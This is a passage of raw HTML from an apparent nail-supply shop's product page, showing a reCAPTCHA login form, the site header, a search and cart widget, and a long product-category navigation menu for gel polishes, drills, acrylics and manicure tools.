                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5ab03d08a7" /><input type="hidden" name="_wp_http_referer" value="/product/dip-and-buff-nail-powder-bdk128/" />										<button type="submit" class="button woocommerce-Button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.brunsonnaildrill.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label for="rememberme" class="remember-me-label inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
				</li></ul></div>						</div>
									</div>
			</div>
		</div>
	</div> 
<!--END TOP HEADER-->
			
			<!-- HEADER -->
			<header class="main-header header-has-no-bg header-logo-center icons-design-line header-color-dark header-mobile-center" data-sticky-class="header-mobile-center header-color-dark">

				<div class="container"><div class="wrapp-header"><div class="header-left-side">			<div class="woodmart-burger-icon mobile-nav-icon">
				<span class="woodmart-burger"></span>
				<span class="woodmart-burger-label">Menu</span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>			<div class="widgetarea-head">
							</div>
					<div class="site-logo">
				<div class="woodmart-logo-wrap switch-logo-enable">
					<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-main-logo" rel="home">
						<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />					</a>
																	<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
							<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />						</a>
									</div>
			</div>
		<div class="right-column">			<div class="search-button mobile-search-icon">
				<a href="#"><span class="search-button-icon"></span></a>
												<div class="woodmart-search-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
									</div>
				<div class="woodmart-shopping-cart woodmart-cart-design-2  woodmart-cart-alt">
			<a href="https://www.brunsonnaildrill.com/cart/">
				<span class="woodmart-cart-wrapper">
					<span class="woodmart-cart-icon"></span>
					<span class="woodmart-cart-totals">
									<span class="woodmart-cart-number">0 <span>items</span></span>
								<span class="subtotal-divider">/</span> 
									<span class="woodmart-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>0.00</bdi></span></span></span>
							</span>
				</span>
			</a>
							<div class="dropdown-cart">
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> 
				</div>
					</div>
		</div></div></div><div class="navigation-wrap navigation-color-scheme-dark"><div class="container">		<div class="site-navigation woodmart-navigation menu-center main-nav" role="navigation">
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-34575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li id="menu-item-25206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-32630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-17484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li id="menu-item-26857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li id="menu-item-35046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-41294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li id="menu-item-35851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-35479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li id="menu-item-29121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li id="menu-item-33149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li id="menu-item-29118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li id="menu-item-18000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li id="menu-item-14629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li id="menu-item-33865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li id="menu-item-31228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-38006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-33053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li id="menu-item-18266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li id="menu-item-35218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li id="menu-item-31987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li id="menu-item-18132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li id="menu-item-26648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li id="menu-item-39452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li id="menu-item-35217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li id="menu-item-19098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li id="menu-item-34662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li id="menu-item-33465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li id="menu-item-33863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li id="menu-item-16617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li id="menu-item-21047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li id="menu-item-20149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li id="menu-item-25785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li id="menu-item-14630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15674 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li id="menu-item-20125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-20120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li id="menu-item-20121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-45826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li id="menu-item-45827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li id="menu-item-45839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li id="menu-item-45828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li id="menu-item-45829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li id="menu-item-45830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li id="menu-item-45832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li id="menu-item-45831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li id="menu-item-45834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li id="menu-item-45847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li id="menu-item-45865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li id="menu-item-45833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li id="menu-item-45848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li id="menu-item-15713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li id="menu-item-36943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li id="menu-item-21595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li id="menu-item-22050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li id="menu-item-33788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-39454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li id="menu-item-39455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li id="menu-item-39456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li id="menu-item-37128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li id="menu-item-22091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li id="menu-item-36570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li id="menu-item-23836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li id="menu-item-21989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li id="menu-item-21652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li id="menu-item-35481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li id="menu-item-29858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li id="menu-item-18575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li id="menu-item-19883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li id="menu-item-21997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li id="menu-item-21999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
